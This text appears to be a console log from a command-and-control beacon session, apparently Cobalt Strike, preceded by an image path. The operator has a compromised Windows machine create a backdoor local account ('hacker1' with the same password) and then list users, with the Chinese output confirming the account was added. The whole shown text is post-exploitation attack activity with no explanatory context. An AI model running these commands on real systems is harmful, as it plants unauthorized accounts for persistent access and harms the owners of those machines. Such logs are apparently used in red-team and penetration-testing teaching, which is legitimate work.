 beacon> shell "net user hacker1 hacker1 /add"
[*] Tasked beacon to run: "net user hacker1 hacker1 /add"
[+] host called home, sent: 62 bytes
[+] received output:
命令成功完成。
beacon> shell "net user"
[*] Tasked beacon to run: "net user"
[+] host called home, sent: 41 bytes
[+] received output:
\\SHER10CK-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    hacker
hacker1                  root                     sher10ck
命令成功完成。